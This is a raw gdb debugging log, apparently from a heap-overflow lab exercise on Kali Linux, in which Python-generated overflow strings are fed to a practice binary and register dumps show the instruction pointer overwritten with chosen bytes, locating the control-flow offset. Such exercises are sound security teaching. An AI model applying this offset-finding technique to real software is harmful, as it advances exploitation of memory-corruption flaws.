 (gdb) run $(python -c "print('A' * 70 + '00010203040506070809')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Entrega/heap $(python -c "print('A' * 70 + '00010203040506070809')")
data is at 0×804d1a0, selector is at 0×804d1f0
Program received signal SIGSEGV, Segmentation fault.
0×36303530 in ?? ()
(gdb) info registers
eax 0×36303530 909129008
ecx 0×bffff4c0 -1073744704
edx 0×804d1f6 134533622
ebx 0×804c000 134529024
esp 0×bffff1cc 0×bffff1cc
ebp 0×bffff1f8 0×bffff1f8
esi 0×bffff210 -1073745392
edi 0×b7fb4000 -1208270848
eip 0×36303530 0×36303530
eflags 0×10282 [ SF IF RF ]
cs 0×73 115
ss 0×7b 123
ds 0×7b 123
es 0×7b 123
fs 0×0 0
gs 0×33 51
(gdb) run $(python -c "print('A' * 80 + 'BCDE')")
The program being debugged has been started already.
Start it from the beginning? (y or n) Y
Starting program: /home/kali/Entrega/heap $(python -c "print('A' * 80 + 'BCDE')")
data is at 0×804d1a0, selector is at 0×804d1f0
Program received signal SIGSEGV, Segmentation fault.
0×45444342 in ?? ()
(gdb) info registers
eax 0×45444342 1162101570
ecx 0×bffff4c0 -1073744704
edx 0×804d1f0 134533616
ebx 0×804c000 134529024
esp 0×bffff1cc 0×bffff1cc
ebp 0×bffff1f8 0×bffff1f8
esi 0×bffff210 -1073745392
edi 0×b7fb4000 -1208270848
eip 0×45444342 0×45444342
eflags 0×10282 [ SF IF RF ]
cs 0×73 115
ss 0×7b 123
ds 0×7b 123
es 0×7b 123
fs 0×0 0
gs 0×33 51
(gdb)
Home